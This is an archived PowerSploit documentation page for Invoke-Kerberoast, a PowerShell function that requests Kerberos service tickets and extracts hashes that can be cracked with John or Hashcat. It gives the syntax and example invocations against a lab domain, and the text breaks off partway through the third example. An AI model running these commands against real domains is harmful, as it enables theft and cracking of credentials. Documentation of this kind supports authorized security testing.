 https://powersploit.readthedocs.io/en/latest/Recon/Invoke-Kerberoast/

Invoke-Kerberoast - PowerSploit

Archived: 2026-04-05 18:11:19 UTC

SYNOPSIS

Requests service tickets for kerberoast-able accounts and returns extracted ticket hashes.

Author: Will Schroeder (@harmj0y), @machosec
License: BSD 3-Clause
Required Dependencies: Invoke-UserImpersonation, Invoke-RevertToSelf, Get-DomainUser, Get-DomainSPNTicket

SYNTAX

Invoke-Kerberoast [[-Identity] <String[]>] [-Domain <String>] [-LDAPFilter <String>] [-SearchBase <String>] [-Server <String>] [-SearchScope <String>] [-ResultPageSize <Int32>] [-ServerTimeLimit <Int32>] [-Tombstone] [-OutputFormat <String>] [-Credential <PSCredential>]

DESCRIPTION

Uses Get-DomainUser to query for user accounts with non-null service principle names (SPNs) and uses Get-SPNTicket to request/extract the crackable ticket information. The ticket format can be specified with -OutputFormat \<John/Hashcat>.

EXAMPLES

-------------------------- EXAMPLE 1 --------------------------

Invoke-Kerberoast | fl

-------------------------- EXAMPLE 2 --------------------------

Invoke-Kerberoast -Domain dev.testlab.local | fl

-------------------------- EXAMPLE 3 --------------------------

$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -orce

Page 1 of 5